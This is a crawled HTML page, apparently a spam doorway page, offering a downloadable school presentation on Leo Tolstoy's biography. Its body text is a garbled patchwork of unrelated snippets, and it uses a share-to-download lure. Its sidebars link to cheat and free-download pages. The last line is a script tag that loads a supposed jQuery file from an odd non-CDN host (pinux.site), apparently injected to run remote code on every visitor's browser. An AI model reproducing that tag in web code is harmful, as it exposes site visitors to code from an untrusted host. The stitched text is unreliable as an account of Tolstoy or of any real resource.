

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-prezentaciya-pro-lva-nikolaevicha-tolstogo-skachat.html
body_size: 3137
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация про льва николаевича толстого скачать - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация про льва николаевича толстого скачать</h2>
                            </header>
                            <p>Презентация о биографии Толстого наполнена не только информацией о жизни писателя, но также в ней есть портреты, изображения, иллюстрации. Метод визуального закрепления способствует лучшему усвоению материала и закреплению его в памяти надолго. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. Презентация содержит биографические данные о жизни и творчестве великого писателя Л. Н. Толстого. Презентация к уроку по чтению (4 класс) по теме: Презентация Л. Н. Толстой. Презентация «Биография Льва Николаевича Толстого» Опубликовано 08.02.2014 - 22:07 - Куракина Ольга Васильевна Презентация «Биография Льва Николаевича Толстого» предназначена для показа широкому кругу зрителей. 
Презентация на тему Биография Льва Толстого Презентацию на тему Биография Льва Толстого можно скачать абсолютно бесплатно на нашем сайте. В 1921-1986 Государственный музей-усадьба Л. Н. Толстого, с 1986 Государственный мемориальный и природный заповедник «Музей-усадьба Льва Николаевича Толстого «Ясная Поляна». Ясная Поляна. Главное здание усадьбы Л. Н. Толстого. Презентация: Лев Николаевич Толстой Описание: Задача данной презентации – ознакомить учащихся с творчеством и биографией одного из наиболее самобытных русских писателей – Льва Николаевича Толстого. Презентация посвящена жизни и творчеству Льва Николаевича Толстого — одного из наиболее широко известных русских писателей и мыслителей, почитаемого как одного из величайших писателей мира. Чтобы скачать данную презентацию, порекомендуйте, пожалуйста, её своим друзьям в любой соц. сети. После чего скачивание начнётся автоматически. Здесь Вы можете изучить и скачать урок презентацию на тему Биография Льва Николаевича Толстого бесплатно. Доклад-презентация для класса на заданную тему содержит 14 слайдов. Для просмотра воспользуйтесь. Урок- презентация. Тема: Слово о писателе. Лев Толстой и Ясная Поляна. Жизненные источники. План-конспект урока по литературе (8 класс) на тему: Урок литературы в 8 классе Л.Н.Толстой. декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-boy-s-tenyu-na-android-chity.html">Бой с тенью на андроид читы</a></li>
                                <li><a href="vxu-geografiya-6-klass-uchebnik-skachat-gerasimova.html">География 6 класс учебник скачать герасимова</a></li>
                                <li><a href="vxu-minusovka-edet-edet-parovoz.html">Минусовка едет едет паровоз</a></li>
                                <li><a href="vxu-skachat-programma-dlya-muzyki-vkontakte.html">Скачать программа для музыки вконтакте</a></li>
                                <li><a href="vxu-skachat-12-stulev-igra.html">Скачать 12 стульев игра</a></li>
                                <li><a href="vxu-drayver-asus-x1600-series.html">Драйвер asus x1600 series</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentaciya-po-voenno-patrioticheskoy-rabote-v-shkole.html">Презентация по военно патриотической работе в школе</a></li>
                                            <li><a href="vxu-chest-semi-pricci-kniga-skachat.html">Честь семьи прицци книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-issledovatelskaya-rabota-po-biologii-11-klass-prezentaciya.html">Исследовательская работа по биологии 11 класс презентация</a></li>
                                            <li><a href="vxu-zebra-na-alekseevskoy-raspisanie.html">Зебра на алексеевской расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-fayl-hosts.html">Скачать файл hosts</a></li>
                                            <li><a href="vxu-skachat-igru-na-pk-generaly-besplatno.html">Скачать игру на пк генералы бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zadachnik-po-algebre-i-geometrii-9-klass.html">Задачник по алгебре и геометрии 9 класс</a></li>
                                            <li><a href="vxu-boff32-raspisanie-igr-2015-g.html">Бофф32 расписание игр 2015 г</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
